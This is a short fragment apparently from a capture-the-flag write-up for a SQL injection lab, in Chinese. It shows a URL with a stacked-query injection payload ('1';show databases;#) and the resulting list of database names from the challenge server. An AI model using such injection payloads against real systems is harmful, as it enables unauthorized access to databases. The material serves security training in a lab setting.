 不安全 d07f64f0-477d-419e-8a6f-2f99c05e1aea.node3.buuoj.cn/?inject=1%27%3Bshow+databases%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}